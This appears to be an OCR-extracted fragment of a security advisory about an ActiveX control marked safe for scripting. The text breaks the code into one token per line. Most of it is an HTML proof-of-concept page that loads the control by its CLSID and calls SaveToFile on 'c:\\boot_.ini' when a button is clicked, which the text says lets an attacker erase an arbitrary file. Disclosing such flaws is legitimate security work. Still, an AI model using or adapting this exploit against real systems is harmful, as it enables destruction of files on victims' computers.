
marked safe for scripting), the 
attacker can erase an arbitrary file.

<
HTML
>
<
BODY
>
<
object
id
=
ctrl
classid
=
"
clsid:
{0B1C3B47-207F-4CEA-8F31-
34E4DB2F6EFD}
"
>
</
object
>
<
SCRIPT
>
function
Do_it
(
)
{
   File 
=
"c:\\boot_.ini"
   ctrl
.
SaveToFile
(
File
)
}
</
SCRIPT
>
<
input
language
=
JavaScript
onclick
=
Do_it()
type
=
button
value
=
"
Proof of

Concept
"
>
</
BODY
>